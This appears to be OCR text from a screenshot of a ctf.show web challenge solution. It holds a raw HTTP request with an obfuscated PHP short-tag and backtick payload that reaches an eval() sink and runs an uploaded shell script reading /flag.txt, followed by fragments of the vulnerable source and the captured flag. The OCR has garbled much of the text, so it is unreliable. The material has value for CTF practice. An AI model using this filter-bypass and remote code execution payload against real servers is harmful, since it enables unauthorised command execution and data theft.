 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
Host: 2e32d383-ce02-4da3-ab3c-dcea9d439dc0.challenge.ctf.show
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : multipart/form-data;
boundary=---------------------------111451092116351182112800892
49
Content-Length : 353
Origin : http://localhost:3000
Connection : close
Referer : http://localhost:3000/
Cookie : UM_distinctid =
188a9e96932171-08e42afea44bb48-d565429-240000-188a9e96933bfc
Upgrade-Insecure-Requests : 1
-----------------------------11145109211635118211280089249
Content-Disposition : form-data ; name="file "; filename ="web.php "
Content-Type : php
# /bin/sh
cat /flag.txt
-----------------------------11145109211635118211280089249
Content-Disposition : form-data ; name="submit "
提交
-----------------------------11145109211635118211280089249--
<span style="color: #0000BB ">
$cmd
</span>
<span style="color: #007700 ">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000 ">
"serror"
</span>
<span style="color: #007700 ">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
;&nbsp;&nbsp;&nbsp;} <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB ">
$cmd
</span>
<span style="color: #007700 ">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
/>
&nbsp;&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB ">
?&gt;<br />
</span>
<br />
&lt;/body&gt; <br />
&lt;/html&gt; <br />
<br />
</span>
24 </code>
ctfshow{7753e78e-2bdf-48e4-9bf3-70c00b96223b}
25
26 </body>
27 </html>
28
29